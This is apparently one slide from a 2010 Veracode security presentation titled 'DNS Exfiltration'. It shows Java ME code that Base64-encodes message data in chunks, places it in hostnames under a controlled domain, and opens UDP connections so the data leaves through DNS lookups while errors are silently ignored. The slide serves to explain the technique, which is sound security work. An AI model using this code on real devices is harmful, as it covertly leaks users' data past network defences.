 DNS Exfiltration

do {
    // Code to trim the message to 200 chars per iteration
}
try {
    msg2 = Base64OutputStream.encodeAsString(msg2.getBytes(), 0, msg2.length(),
    false, false);
    conn =
    (DatagramConnection)Connector.open("udp://"+msg2+"."+this.domain+":7272;4444
    ");
    conn.close();
} catch (ConnectionNotFoundException e)    {
    return;
} catch (IOException e){
    // Do nothing, just catch and ignore
}
} while (msg.length() > 200);



© 2010 Veracode, Inc.                                                             54
 